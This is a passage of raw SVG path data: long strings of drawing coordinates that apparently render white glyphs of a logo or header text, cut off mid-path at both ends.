208.861 134.553 208.567C134.343 208.204 134.441 207.833 134.397 207.467C134.397 207.45 134.405 207.432 134.404 207.413C134.399 207.245 134.44 207.027 134.301 206.936C134.117 206.816 134.042 207.06 133.919 207.146C133.761 207.255 133.643 207.414 133.423 207.451C133.28 207.475 133.242 207.692 133.071 207.75C132.812 207.839 132.626 208.059 132.373 208.178C131.937 208.384 131.477 208.344 131.278 207.949C131.116 207.624 130.853 207.286 131.008 206.863C131.029 206.793 131.026 206.718 130.998 206.651C130.924 206.474 130.897 206.35 131.116 206.234C131.24 206.169 131.228 205.946 131.239 205.814C131.272 205.436 131.493 205.133 131.6 204.787C131.74 204.332 131.927 203.889 132.11 203.399Z" fill="white"></path> <path d="M105.6 26.5023L108.16 26.1823C108.253 26.6623 108.48 27.0489 108.84 27.3423C109.2 27.6356 109.667 27.7823 110.24 27.7823C110.813 27.7823 111.267 27.6223 111.6 27.3023C111.933 26.9823 112.153 26.5156 112.26 25.9023H109.16V23.8623H112.24C112.133 23.2756 111.907 22.8289 111.56 22.5223C111.227 22.2156 110.793 22.0623 110.26 22.0623C109.727 22.0623 109.28 22.2023 108.92 22.4823C108.573 22.7489 108.333 23.1489 108.2 23.6823L105.7 23.2023C105.913 22.1623 106.42 21.3423 107.22 20.7423C108.02 20.1289 109.047 19.8223 110.3 19.8223C111.74 19.8223 112.88 20.2489 113.72 21.1023C114.573 21.9556 115 23.2089 115 24.8623C115 26.4623 114.587 27.7223 113.76 28.6423C112.933 29.5623 111.767 30.0223 110.26 30.0223C108.913 30.0223 107.847 29.7156 107.06 29.1023C106.287 28.4889 105.8 27.6223 105.6 26.5023ZM115.77 22.5223V20.0223H124.77V22.5223H121.71V29.8223H118.83V22.5223H115.77ZM130.56 30.0223C129.04 30.0223 127.834 29.5689 126.94 28.6623C126.047 27.7423 125.6 26.4889 125.6 24.9023C125.6 23.3156 126.047 22.0756 126.94 21.1823C127.834 20.2756 129.04 19.8223 130.56 19.8223C132.107 19.8223 133.32 20.2756 134.2 21.1823C135.08 22.0756 135.52 23.3156 135.52 24.9023C135.52 26.4889 135.08 27.7423 134.2 28.6623C133.32 29.5689 132.107 30.0223 130.56 30.0223ZM130.56 27.6623C131.214 27.6623 131.734 27.4289 132.12 26.9623C132.507 26.4956 132.7 25.8089 132.7 24.9023C132.7 23.9956 132.507 23.3156 132.12 22.8623C131.734 22.4089 131.214 22.1823 130.56 22.1823C129.92 22.1823 129.4 22.4089 129 22.8623C128.614 23.3023 128.42 23.9823 128.42 24.9023C128.42 25.8089 128.614 26.4956 129 26.9623C129.4 27.4289 129.92 27.6623 130.56 27.6623ZM136.278 22.5223V20.0223H145.278V22.5223H142.218V29.8223H139.338V22.5223H136.278ZM156.969 26.1223L159.569 26.4623C159.369 27.5423 158.889 28.4089 158.129 29.0623C157.382 29.7023 156.369 30.0223 155.089 30.0223C153.622 30.0223 152.449 29.5889 151.569 28.7223C150.689 27.8556 150.249 26.5956 150.249 24.9423C150.249 24.1156 150.369 23.3823 150.609 22.7423C150.849 22.1023 151.182 21.5689 151.609 21.1423C152.036 20.7156 152.549 20.3889 153.149 20.1623C153.749 19.9356 154.402 19.8223 155.109 19.8223C155.802 19.8223 156.409 19.9156 156.929 20.1023C157.449 20.2889 157.889 20.5356 158.249 20.8423C158.609 21.1489 158.896 21.5156 159.109 21.9423C159.322 22.3556 159.469 22.7889 159.549 23.2423L156.989 23.7223C156.896 23.3089 156.709 22.9489 156.429 22.6423C156.149 22.3223 155.722 22.1623 155.149 22.1623C154.509 22.1623 154.002 22.4023 153.629 22.8823C153.256 23.3489 153.069 24.0223 153.069 24.9023C153.069 25.7956 153.242 26.4823 153.589 26.9623C153.949 27.4423 154.456 27.6823 155.109 27.6823C155.682 27.6823 156.109 27.5356 156.389 27.2423C156.682 26.9489 156.876 26.5756 156.969 26.1223ZM170.038 25.5423H163.438C163.491 26.3023 163.705 26.8689 164.078 27.2423C164.451 27.6156 164.945 27.8023 165.558 27.8023C166.145 27.8023 166.578 27.6689 166.858 27.4023C167.151 27.1223 167.345 26.8423 167.438 26.5623L169.978 27.0423C169.885 27.4156 169.725 27.7823 169.498 28.1423C169.285 28.5023 168.998 28.8223 168.638 29.1023C168.278 29.3689 167.838 29.5889 167.318 29.7623C166.811 29.9356 166.218 30.0223 165.538 30.0223C164.018 30.0223 162.825 29.5689 161.958 28.6623C161.105 27.7556 160.678 26.5089 160.678 24.9223C160.678 24.0823 160.805 23.3423 161.058 22.7023C161.311 22.0623 161.651 21.5289 162.078 21.1023C162.518 20.6756 163.031 20.3556 163.618 20.1423C164.205 19.9289 164.831 19.8223 165.498 19.8223C166.991 19.8223 168.118 20.2889 168.878 21.2223C169.651 22.1556 170.038 23.3756 170.038 24.8823V25.5423ZM165.498 22.0423C165.018 22.0423 164.598 22.1823 164.238 22.4623C163.878 22.7289 163.631 23.1689 163.498 23.7823H167.338C167.285 23.2089 167.098 22.7756 166.778 22.4823C166.458 22.1889 166.031 22.0423 165.498 22.0423ZM171.904 33.7023V20.0223H174.704V21.1823C174.997 20.7823 175.397 20.4556 175.904 20.2023C176.41 19.9489 176.99 19.8223 177.644 19.8223C178.23 19.8223 178.77 19.9289 179.264 20.1423C179.77 20.3556 180.204 20.6756 180.564 21.1023C180.937 21.5156 181.23 22.0356 181.444 22.6623C181.657 23.2889 181.764 24.0156 181.764 24.8423C181.764 25.6956 181.65 26.4489 181.424 27.1023C181.197 27.7423 180.884 28.2823 180.484 28.7223C180.084 29.1489 179.61 29.4756 179.064 29.7023C178.517 29.9156 177.93 30.0223 177.304 30.0223C176.77 30.0223 176.284 29.9489 175.844 29.8023C175.417 29.6423 175.057 29.4223 174.764 29.1423V33.7023H171.904ZM174.764 25.7023C174.764 26.2623 174.95 26.7223 175.324 27.0823C175.697 27.4423 176.197 27.6223 176.824 27.6223C177.464 27.6223 177.964 27.3889 178.324 26.9223C178.697 26.4423 178.884 25.7689 178.884 24.9023C178.884 24.0623 178.697 23.4089 178.324 22.9423C177.964 22.4623 177.464 22.2223 176.824 22.2223C176.21 22.2223 175.71 22.4089 175.324 22.7823C174.95 23.1556 174.764 23.6489 174.764 24.2623V25.7023ZM182.548 22.5223V20.0223H191.548V22.5223H188.488V29.8223H185.608V22.5223H182.548ZM195.954 29.8223H193.134V20.0223H195.914V26.0223L199.554 20.0223H202.494V29.8223H199.714V23.7623L195.954 29.8223ZM212.471 16.2223V19.8823C212.498 19.8956 212.531 19.9023 212.571 19.9023C212.611 19.9023 212.645 19.9023 212.671 19.9023C213.445 19.9289 214.158 20.0489 214.811 20.2623C215.465 20.4623 216.025 20.7623 216.491 21.1623C216.971 21.5623 217.338 22.0756 217.591 22.7023C217.858 23.3156 217.991 24.0423 217.991 24.8823C217.991 25.7223 217.858 26.4623 217.591 27.1023C217.338 27.7289 216.971 28.2489 216.491 28.6623C216.025 29.0756 215.458 29.3889 214.791 29.6023C214.138 29.8156 213.418 29.9356 212.631 29.9623C212.605 29.9623 212.578 29.9623 212.551 29.9623C212.525 29.9623 212.498 29.9623 212.471 29.9623V33.7023H209.671V29.9623H209.651C208.865 29.9356 208.145 29.8156 207.491 29.6023C206.838 29.3889 206.271 29.0756 205.791 28.6623C205.325 28.2489 204.958 27.7289 204.691 27.1023C204.438 26.4756 204.311 25.7423 204.311 24.9023C204.311 24.0623 204.445 23.3289 204.711 22.7023C204.978 22.0756 205.345 21.5623 205.811 21.1623C206.278 20.7623 206.838 20.4623 207.491 20.2623C208.158 20.0489 208.885 19.9289 209.671 19.9023V16.2223H212.471ZM212.751 22.1823C212.698 22.1823 212.645 22.1823 212.591 22.1823C212.551 22.1689 212.505 22.1623 212.451 22.1623V27.6823C212.505 27.6823 212.551 27.6823 212.591 27.6823C212.645 27.6689 212.698 27.6623 212.751 27.6623C213.498 27.6223 214.085 27.3823 214.511 26.9423C214.938 26.4889 215.151 25.8089 215.151 24.9023C215.151 24.0089 214.931 23.3423 214.491 22.9023C214.065 22.4623 213.485 22.2223 212.751 22.1823ZM209.531 27.6623C209.558 27.6623 209.585 27.6623 209.611 27.6623C209.651 27.6623 209.685 27.6623 209.711 27.6623V22.1823C209.685 22.1823 209.658 22.1823 209.631 22.1823C209.605 22.1823 209.578 22.1823 209.551 22.1823C208.831 22.2223 208.245 22.4623 207.791 22.9023C207.351 23.3423 207.131 24.0089 207.131 24.9023C207.131 25.8089 207.345 26.4889 207.771 26.9423C208.211 27.3823 208.798 27.6223 209.531 27.6623ZM222.653 29.8223H219.833V20.0223H222.613V26.0223L226.253 20.0223H229.193V29.8223H226.413V23.7623L222.653 29.8223ZM231.611 29.8223V20.0223H234.471V23.6623H235.611L237.871 20.0223H241.011L238.031 24.6023L241.171 29.8223H237.971L235.611 25.8623H234.471V29.8223H231.611ZM248.054 29.8223V28.7223C247.747 29.1489 247.347 29.4756 246.854 29.7023C246.36 29.9156 245.814 30.0223 245.214 30.0223C244.28 30.0223 243.494 29.7689 242.854 29.2623C242.214 28.7556 241.894 28.0356 241.894 27.1023C241.894 26.0756 242.22 25.3356 242.874 24.8823C243.54 24.4156 244.434 24.1423 245.554 24.0623C245.994 24.0356 246.414 24.0223 246.814 24.0223C247.227 24.0223 247.6 24.0289 247.934 24.0423V23.3423C247.934 22.9023 247.8 22.5823 247.534 22.3823C247.267 22.1689 246.894 22.0623 246.414 22.0623C245.987 22.0623 245.634 22.1689 245.354 22.3823C245.087 22.5823 244.907 22.9089 244.814 23.3623L242.214 22.9623C242.36 22.0689 242.794 21.3223 243.514 20.7223C244.234 20.1223 245.214 19.8223 246.454 19.8223C247.054 19.8223 247.614 19.8823 248.134 20.0023C248.654 20.1223 249.1 20.3223 249.474 20.6023C249.86 20.8689 250.16 21.2356 250.374 21.7023C250.6 22.1689 250.714 22.7423 250.714 23.4223V29.8223H248.054ZM247.934 25.8423C247.68 25.8289 247.387 25.8223 247.054 25.8223C246.72 25.8223 246.4 25.8289 246.094 25.8423C245.694 25.8689 245.36 25.9689 245.094 26.1423C244.827 26.3023 244.694 26.5489 244.694 26.8823C244.694 27.2156 244.814 27.4756 245.054 27.6623C245.307 27.8356 245.634 27.9223 246.034 27.9223C246.607 27.9223 247.067 27.7889 247.414 27.5223C247.76 27.2556 247.934 26.9023 247.934 26.4623V25.8423ZM252.098 22.5223V20.0223H261.098V22.5223H258.038V29.8223H255.158V22.5223H252.098ZM106.22 46.8223V37.0223H115.34V46.8223H112.48V39.5223H109.08V46.8223H106.22ZM122.143 47.0223C120.623 47.0223 119.416 46.5689 118.523 45.6623C117.629 44.7423 117.183 43.4889 117.183 41.9023C117.183 40.3156 117.629 39.0756 118.523 38.1823C119.416 37.2756 120.623 36.8223 122.143 36.8223C123.689 36.8223 124.903 37.2756 125.783 38.1823C126.663 39.0756 127.103 40.3156 127.103 41.9023C127.103 43.4889 126.663 44.7423 125.783 45.6623C124.903 46.5689 123.689 47.0223 122.143 47.0223ZM122.143 44.6623C122.796 44.6623 123.316 44.4289 123.703 43.9623C124.089 43.4956 124.283 42.8089 124.283 41.9023C124.283 40.9956 124.089 40.3156 123.703 39.8623C123.316 39.4089 122.796 39.1823 122.143 39.1823C121.503 39.1823 120.983 39.4089 120.583 39.8623C120.196 40.3023 120.003 40.9823 120.003 41.9023C120.003 42.8089 120.196 43.4956 120.583 43.9623C120.983 44.4289 121.503 44.6623 122.143 44.6623ZM127.64 44.3223H128.68C128.973 44.0823 129.206 43.7689 129.38 43.3823C129.553 42.9823 129.653 42.5156 129.68 41.9823C129.706 41.4356 129.726 40.7489 129.74 39.9223C129.753 39.0956 129.766 38.1289 129.78 37.0223H137.8V44.3223H139.24V49.5023H136.44V46.8223H130.44V49.5023H127.64V44.3223ZM132.32 42.1023C132.306 42.5823 132.233 43.0089 132.1 43.3823C131.966 43.7423 131.806 44.0556 131.62 44.3223H134.94V39.5223H132.36C132.36 39.9756 132.353 40.4489 132.34 40.9423C132.34 41.4223 132.333 41.8089 132.32 42.1023ZM139.54 39.5223V37.0223H148.54V39.5223H145.48V46.8223H142.6V39.5223H139.54ZM150.126 46.8223V37.0223H154.786C155.946 37.0223 156.846 37.2356 157.486 37.6623C158.126 38.0756 158.446 38.7223 158.446 39.6023C158.446 40.0023 158.346 40.4023 158.146 40.8023C157.96 41.1889 157.6 41.5023 157.066 41.7423C157.64 41.9156 158.053 42.1956 158.306 42.5823C158.573 42.9556 158.706 43.4289 158.706 44.0023C158.706 44.8823 158.413 45.5756 157.826 46.0823C157.24 46.5756 156.326 46.8223 155.086 46.8223H150.126ZM154.526 39.0623H152.866V40.9023H154.546C154.986 40.9023 155.306 40.8356 155.506 40.7023C155.706 40.5689 155.806 40.3356 155.806 40.0023C155.806 39.6689 155.713 39.4289 155.526 39.2823C155.353 39.1356 155.02 39.0623 154.526 39.0623ZM154.806 42.8423H152.866V44.7823H154.806C155.273 44.7823 155.6 44.7089 155.786 44.5623C155.973 44.4023 156.066 44.1556 156.066 43.8223C156.066 43.4756 155.966 43.2289 155.766 43.0823C155.58 42.9223 155.26 42.8423 154.806 42.8423ZM169.315 42.5423H162.715C162.769 43.3023 162.982 43.8689 163.355 44.2423C163.729 44.6156 164.222 44.8023 164.835 44.8023C165.422 44.8023 165.855 44.6689 166.135 44.4023C166.429 44.1223 166.622 43.8423 166.715 43.5623L169.255 44.0423C169.162 44.4156 169.002 44.7823 168.775 45.1423C168.562 45.5023 168.275 45.8223 167.915 46.1023C167.555 46.3689 167.115 46.5889 166.595 46.7623C166.089 46.9356 165.495 47.0223 164.815 47.0223C163.295 47.0223 162.102 46.5689 161.235 45.6623C160.382 44.7556 159.955 43.5089 159.955 41.9223C159.955 41.0823 160.082 40.3423 160.335 39.7023C160.589 39.0623 160.929 38.5289 161.355 38.1023C161.795 37.6756 162.309 37.3556 162.895 37.1423C163.482 36.9289 164.109 36.8223 164.775 36.8223C166.269 36.8223 167.395 37.2889 168.155 38.2223C168.929 39.1556 169.315 40.3756 169.315 41.8823V42.5423ZM164.775 39.0423C164.295 39.0423 163.875 39.1823 163.515 39.4623C163.155 39.7289 162.909 40.1689 162.775 40.7823H166.615C166.562 40.2089 166.375 39.7756 166.055 39.4823C165.735 39.1889 165.309 39.0423 164.775 39.0423ZM171.181 50.7023V37.0223H173.981V38.1823C174.274 37.7823 174.674 37.4556 175.181 37.2023C175.688 36.9489 176.268 36.8223 176.921 36.8223C177.508 36.8223 178.048 36.9289 178.541 37.1423C179.048 37.3556 179.481 37.6756 179.841 38.1023C180.214 38.5156 180.508 39.0356 180.721 39.6623C180.934 40.2889 181.041 41.0156 181.041 41.8423C181.041 42.6956 180.928 43.4489 180.701 44.1023C180.474 44.7423 180.161 45.2823 179.761 45.7223C179.361 46.1489 178.888 46.4756 178.341 46.7023C177.794 46.9156 177.208 47.0223 176.581 47.0223C176.048 47.0223 175.561 46.9489 175.121 46.8023C174.694 46.6423 174.334 46.4223 174.041 46.1423V50.7023H171.181ZM174.041 42.7023C174.041 43.2623 174.228 43.7223 174.601 44.0823C174.974 44.4423 175.474 44.6223 176.101 44.6223C176.741 44.6223 177.241 44.3889 177.601 43.9223C177.974 43.4423 178.161 42.7689 178.161 41.9023C178.161 41.0623 177.974 40.4089 177.601 39.9423C177.241 39.4623 176.741 39.2223 176.101 39.2223C175.488 39.2223 174.988 39.4089 174.601 39.7823C174.228 40.1556 174.041 40.6489 174.041 41.2623V42.7023ZM187.747 46.8223V42.8623H186.907L184.687 46.8223H181.527L184.547 41.6023L181.687 37.0223H184.767L186.887 40.6823H187.747V37.0223H190.567V40.6823H191.427L193.567 37.0223H196.627L193.767 41.6223L196.807 46.8223H193.647L191.427 42.8623H190.567V46.8223H187.747ZM197.093 44.3223H198.133C198.426 44.0823 198.659 43.7689 198.833 43.3823C199.006 42.9823 199.106 42.5156 199.133 41.9823C199.159 41.4356 199.179 40.7489 199.193 39.9223C199.206 39.0956 199.219 38.1289 199.233 37.0223H207.253V44.3223H208.693V49.5023H205.893V46.8223H199.893V49.5023H197.093V44.3223ZM201.773 42.1023C201.759 42.5823 201.686 43.0089 201.553 43.3823C201.419 43.7423 201.259 44.0556 201.073 44.3223H204.393V39.5223H201.813C201.813 39.9756 201.806 40.4489 201.793 40.9423C201.793 41.4223 201.786 41.8089 201.773 42.1023ZM215.847 46.8223V45.7223C215.54 46.1489 215.14 46.4756 214.647 46.7023C214.153 46.9156 213.607 47.0223 213.007 47.0223C212.073 47.0223 211.287 46.7689 210.647 46.2623C210.007 45.7556 209.687 45.0356 209.687 44.1023C209.687 43.0756 210.013 42.3356 210.667 41.8823C211.333 41.4156 212.227 41.1423 213.347 41.0623C213.787 41.0356 214.207 41.0223 214.607 41.0223C215.02 41.0223 215.393 41.0289 215.727 41.0423V40.3423C215.727 39.9023 215.593 39.5823 215.327 39.3823C215.06 39.1689 214.687 39.0623 214.207 39.0623C213.78 39.0623 213.427 39.1689 213.147 39.3823C212.88 39.5823 212.7 39.9089 212.607 40.3623L210.007 39.9623C210.153 39.0689 210.587 38.3223 211.307 37.7223C212.027 37.1223 213.007 36.8223 214.247 36.8223C214.847 36.8223 215.407 36.8823 215.927 37.0023C216.447 37.1223 216.893 37.3223 217.267 37.6023C217.653 37.8689 217.953 38.2356 218.167 38.7023C218.393 39.1689 218.507 39.7423 218.507 40.4223V46.8223H215.847ZM215.727 42.8423C215.473 42.8289 215.18 42.8223 214.847 42.8223C214.513 42.8223 214.193 42.8289 213.887 42.8423C213.487 42.8689 213.153 42.9689 212.887 43.1423C212.62 43.3023 212.487 43.5489 212.487 43.8823C212.487 44.2156 212.607 44.4756 212.847 44.6623C213.1 44.8356 213.427 44.9223 213.827 44.9223C214.4 44.9223 214.86 44.7889 215.207 44.5223C215.553 44.2556 215.727 43.9023 215.727 43.4623V42.8423ZM229.608 42.5423H223.008C223.062 43.3023 223.275 43.8689 223.648 44.2423C224.022 44.6156 224.515 44.8023 225.128 44.8023C225.715 44.8023 226.148 44.6689 226.428 44.4023C226.722 44.1223 226.915 43.8423 227.008 43.5623L229.548 44.0423C229.455 44.4156 229.295 44.7823 229.068 45.1423C228.855 45.5023 228.568 45.8223 228.208 46.1023C227.848 46.3689 227.408 46.5889 226.888 46.7623C226.382 46.9356 225.788 47.0223 225.108 47.0223C223.588 47.0223 222.395 46.5689 221.528 45.6623C220.675 44.7556 220.248 43.5089 220.248 41.9223C220.248 41.0823 220.375 40.3423 220.628 39.7023C220.882 39.0623 221.222 38.5289 221.648 38.1023C222.088 37.6756 222.602 37.3556 223.188 37.1423C223.775 36.9289 224.402 36.8223 225.068 36.8223C226.562 36.8223 227.688 37.2889 228.448 38.2223C229.222 39.1556 229.608 40.3756 229.608 41.8823V42.5423ZM225.068 39.0423C224.588 39.0423 224.168 39.1823 223.808 39.4623C223.448 39.7289 223.202 40.1689 223.068 40.7823H226.908C226.855 40.2089 226.668 39.7756 226.348 39.4823C226.028 39.1889 225.602 39.0423 225.068 39.0423ZM230.497 39.5223V37.0223H239.497V39.5223H236.437V46.8223H233.557V39.5223H230.497ZM239.339 46.8223V43.8423H242.299V46.8223C242.299 47.7823 242.039 48.5289 241.519 49.0623C240.999 49.6089 240.239 49.9423 239.239 50.0623L239.019 48.5223C239.579 48.4289 239.986 48.2556 240.239 48.0023C240.506 47.7623 240.639 47.4289 240.639 47.0023V46.8223H239.339ZM254.164 46.8223V43.3623C253.898 43.4556 253.571 43.5356 253.184 43.6023C252.798 43.6689 252.364 43.7023 251.884 43.7023C250.644 43.7023 249.704 43.4223 249.064 42.8623C248.438 42.2889 248.124 41.4156 248.124 40.2423V37.0223H250.984V39.8423C250.984 40.4156 251.124 40.8089 251.404 41.0223C251.684 41.2356 252.111 41.3423 252.684 41.3423C252.991 41.3423 253.264 41.3156 253.504 41.2623C253.758 41.2089 253.978 41.1423 254.164 41.0623V37.0223H257.024V46.8223H254.164ZM258.602 39.5223V37.0223H267.602V39.5223H264.542V46.8223H261.662V39.5223H258.602ZM273.393 47.0223C271.873 47.0223 270.666 46.5689 269.773 45.6623C268.879 44.7423 268.433 43.4889 268.433 41.9023C268.433 40.3156 268.879 39.0756 269.773 38.1823C270.666 37.2756 271.873 36.8223 273.393 36.8223C274.939 36.8223 276.153 37.2756 277.033 38.1823C277.913 39.0756 278.353 40.3156 278.353 41.9023C278.353 43.4889 277.913 44.7423 277.033 45.6623C276.153 46.5689 274.939 47.0223 273.393 47.0223ZM273.393 44.6623C274.046 44.6623 274.566 44.4289 274.953 43.9623C275.339 43.4956 275.533 42.8089 275.533 41.9023C275.533 40.9956 275.339 40.3156 274.953 39.8623C274.566 39.4089 274.046 39.1823 273.393 39.1823C272.753 39.1823 272.233 39.4089 271.833 39.8623C271.446 40.3023 271.253 40.9823 271.253 41.9023C271.253 42.8089 271.446 43.4956 271.833 43.9623C272.233 44.4289 272.753 44.6623 273.393 44.6623ZM114.2 50.2223L119.2 63.8223H116L114.9 60.6823H109.44L108.36 63.8223H105.24L110.22 50.2223H114.2ZM110.38 58.0023H113.96L112.16 52.8623L110.38 58.0023ZM121.594 59.6223C121.607 59.2489 121.614 58.8156 121.614 58.3223C121.627 57.8289 121.634 57.3289 121.634 56.8223C121.647 56.3023 121.654 55.7956 121.654 55.3023C121.654 54.8089 121.654 54.3823 121.654 54.0223H129.734V63.8223H126.854V56.5223H124.254C124.254 56.8156 124.247 57.1356 124.234 57.4823C124.234 57.8156 124.227 58.1489 124.214 58.4823C124.214 58.8156 124.207 59.1423 124.194 59.4623C124.194 59.7689 124.187 60.0356 124.174 60.2623C124.147 61.5423 123.914 62.4556 123.474 63.0023C123.034 63.5489 122.2 63.8223 120.974 63.8223H119.694V61.3223H120.274C120.767 61.3223 121.1 61.2089 121.274 60.9823C121.46 60.7556 121.567 60.3023 121.594 59.6223ZM140.898 59.5423H134.298C134.351 60.3023 134.564 60.8689 134.938 61.2423C135.311 61.6156 135.804 61.8023 136.418 61.8023C137.004 61.8023 137.438 61.6689 137.718 61.4023C138.011 61.1223 138.204 60.8423 138.298 60.5623L140.838 61.0423C140.744 61.4156 140.584 61.7823 140.358 62.1423C140.144 62.5023 139.858 62.8223 139.498 63.1023C139.138 63.3689 138.698 63.5889 138.178 63.7623C137.671 63.9356 137.078 64.0223 136.398 64.0223C134.878 64.0223 133.684 63.5689 132.818 62.6623C131.964 61.7556 131.538 60.5089 131.538 58.9223C131.538 58.0823 131.664 57.3423 131.918 56.7023C132.171 56.0623 132.511 55.5289 132.938 55.1023C133.378 54.6756 133.891 54.3556 134.478 54.1423C135.064 53.9289 135.691 53.8223 136.358 53.8223C137.851 53.8223 138.978 54.2889 139.738 55.2223C140.511 56.1556 140.898 57.3756 140.898 58.8823V59.5423ZM136.358 56.0423C135.878 56.0423 135.458 56.1823 135.098 56.4623C134.738 56.7289 134.491 57.1689 134.358 57.7823H138.198C138.144 57.2089 137.958 56.7756 137.638 56.4823C137.318 56.1889 136.891 56.0423 136.358 56.0423ZM142.763 63.8223V54.0223H145.623V57.6623H146.763L149.023 54.0223H152.163L149.183 58.6023L152.323 63.8223H149.123L146.763 59.8623H145.623V63.8223H142.763ZM159.488 60.1223L162.088 60.4623C161.888 61.5423 161.408 62.4089 160.648 63.0623C159.902 63.7023 158.888 64.0223 157.608 64.0223C156.142 64.0223 154.968 63.5889 154.088 62.7223C153.208 61.8556 152.768 60.5956 152.768 58.9423C152.768 58.1156 152.888 57.3823 153.128 56.7423C153.368 56.1023 153.702 55.5689 154.128 55.1423C154.555 54.7156 155.068 54.3889 155.668 54.1623C156.268 53.9356 156.922 53.8223 157.628 53.8223C158.322 53.8223 158.928 53.9156 159.448 54.1023C159.968 54.2889 160.408 54.5356 160.768 54.8423C161.128 55.1489 161.415 55.5156 161.628 55.9423C161.842 56.3556 161.988 56.7889 162.068 57.2423L159.508 57.7223C159.415 57.3089 159.228 56.9489 158.948 56.6423C158.668 56.3223 158.242 56.1623 157.668 56.1623C157.028 56.1623 156.522 56.4023 156.148 56.8823C155.775 57.3489 155.588 58.0223 155.588 58.9023C155.588 59.7956 155.762 60.4823 156.108 60.9623C156.468 61.4423 156.975 61.6823 157.628 61.6823C158.202 61.6823 158.628 61.5356 158.908 61.2423C159.202 60.9489 159.395 60.5756 159.488 60.1223ZM172.558 59.5423H165.958C166.011 60.3023 166.224 60.8689 166.598 61.2423C166.971 61.6156 167.464 61.8023 168.078 61.8023C168.664 61.8023 169.098 61.6689 169.378 61.4023C169.671 61.1223 169.864 60.8423 169.958 60.5623L172.498 61.0423C172.404 61.4156 172.244 61.7823 172.018 62.1423C171.804 62.5023 171.518 62.8223 171.158 63.1023C170.798 63.3689 170.358 63.5889 169.838 63.7623C169.331 63.9356 168.738 64.0223 168.058 64.0223C166.538 64.0223 165.344 63.5689 164.478 62.6623C163.624 61.7556 163.198 60.5089 163.198 58.9223C163.198 58.0823 163.324 57.3423 163.578 56.7023C163.831 56.0623 164.171 55.5289 164.598 55.1023C165.038 54.6756 165.551 54.3556 166.138 54.1423C166.724 53.9289 167.351 53.8223 168.018 53.8223C169.511 53.8223 170.638 54.2889 171.398 55.2223C172.171 56.1556 172.558 57.3756 172.558 58.8823V59.5423ZM168.018 56.0423C167.538 56.0423 167.118 56.1823 166.758 56.4623C166.398 56.7289 166.151 57.1689 166.018 57.7823H169.858C169.804 57.2089 169.618 56.7756 169.298 56.4823C168.978 56.1889 168.551 56.0423 168.018 56.0423ZM183.163 59.5423H176.563C176.616 60.3023 176.83 60.8689 177.203 61.2423C177.576 61.6156 178.07 61.8023 178.683 61.8023C179.27 61.8023 179.703 61.6689 179.983 61.4023C180.276 61.1223 180.47 60.8423 180.563 60.5623L183.103 61.0423C183.01 61.4156 182.85 61.7823 182.623 62.1423C182.41 62.5023 182.123 62.8223 181.763 63.1023C181.403 63.3689 180.963 63.5889 180.443 63.7623C179.936 63.9356 179.343 64.0223 178.663 64.0223C177.143 64.0223 175.95 63.5689 175.083 62.6623C174.23 61.7556 173.803 60.5089 173.803 58.9223C173.803 58.0823 173.93 57.3423 174.183 56.7023C174.436 56.0623 174.776 55.5289 175.203 55.1023C175.643 54.6756 176.156 54.3556 176.743 54.1423C177.33 53.9289 177.956 53.8223 178.623 53.8223C180.116 53.8223 181.243 54.2889 182.003 55.2223C182.776 56.1556 183.163 57.3756 183.163 58.8823V59.5423ZM178.623 56.0423C178.143 56.0423 177.723 56.1823 177.363 56.4623C177.003 56.7289 176.756 57.1689 176.623 57.7823H180.463C180.41 57.2089 180.223 56.7756 179.903 56.4823C179.583 56.1889 179.156 56.0423 178.623 56.0423ZM185.029 63.8223V54.0223H189.689C190.849 54.0223 191.749 54.2356 192.389 54.6623C193.029 55.0756 193.349 55.7223 193.349 56.6023C193.349 57.0023 193.249 57.4023 193.049 57.8023C192.862 58.1889 192.502 58.5023 191.969 58.7423C192.542 58.9156 192.955 59.1956 193.209 59.5823C193.475 59.9556 193.609 60.4289 193.609 61.0023C193.609 61.8823 193.315 62.5756 192.729 63.0823C192.142 63.5756 191.229 63.8223 189.989 63.8223H185.029ZM189.429 56.0623H187.769V57.9023H189.449C189.889 57.9023 190.209 57.8356 190.409 57.7023C190.609 57.5689 190.709 57.3356 190.709 57.0023C190.709 56.6689 190.615 56.4289 190.429 56.2823C190.255 56.1356 189.922 56.0623 189.429 56.0623ZM189.709 59.8423H187.769V61.7823H189.709C190.175 61.7823 190.502 61.7089 190.689 61.5623C190.875 61.4023 190.969 61.1556 190.969 60.8223C190.969 60.4756 190.869 60.2289 190.669 60.0823C190.482 59.9223 190.162 59.8423 189.709 59.8423ZM201.218 63.8223V62.7223C200.911 63.1489 200.511 63.4756 200.018 63.7023C199.524 63.9156 198.978 64.0223 198.378 64.0223C197.444 64.0223 196.658 63.7689 196.018 63.2623C195.378 62.7556 195.058 62.0356 195.058 61.1023C195.058 60.0756 195.384 59.3356 196.038 58.8823C196.704 58.4156 197.598 58.1423 198.718 58.0623C199.158 58.0356 199.578 58.0223 199.978 58.0223C200.391 58.0223 200.764 58.0289 201.098 58.0423V57.3423C201.098 56.9023 200.964 56.5823 200.698 56.3823C200.431 56.1689 200.058 56.0623 199.578 56.0623C199.151 56.0623 198.798 56.1689 198.518 56.3823C198.251 56.5823 198.071 56.9089 197.978 57.3623L195.378 56.9623C195.524 56.0689 195.958 55.3223 196.678 54.7223C197.398 54.1223 198.378 53.8223 199.618 53.8223C200.218 53.8223 200.778 53.8823 201.298 54.0023C201.818 54.1223 202.264 54.3223 202.638 54.6023C203.024 54.8689 203.324 55.2356 203.538 55.7023C203.764 56.1689 203.878 56.7423 203.878 57.4223V63.8223H201.218ZM201.098 59.8423C200.844 59.8289 200.551 59.8223 200.218 59.8223C199.884 59.8223 199.564 59.8289 199.258 59.8423C198.858 59.8689 198.524 59.9689 198.258 60.1423C197.991 60.3023 197.858 60.5489 197.858 60.8823C197.858 61.2156 197.978 61.4756 198.218 61.6623C198.471 61.8356 198.798 61.9223 199.198 61.9223C199.771 61.9223 200.231 61.7889 200.578 61.5223C200.924 61.2556 201.098 60.9023 201.098 60.4623V59.8423ZM218.302 50.2223L223.302 63.8223H220.102L219.002 60.6823H213.542L212.462 63.8223H209.342L214.322 50.2223H218.302ZM214.482 58.0023H218.062L216.262 52.8623L214.482 58.0023ZM224.755 63.8223V54.0223H227.615V57.5623H231.115V54.0223H233.975V63.8223H231.115V60.0423H227.615V63.8223H224.755ZM236.415 63.8223V54.0223H239.275V57.5623H242.775V54.0223H245.635V63.8223H242.775V60.0423H239.275V63.8223H236.415ZM253.815 63.8223V62.7223C253.509 63.1489 253.109 63.4756 252.615 63.7023C252.122 63.9156 251.575 64.0223 250.975 64.0223C250.042 64.0223 249.255 63.7689 248.615 63.2623C247.975 62.7556 247.655 62.0356 247.655 61.1023C247.655 60.0756 247.982 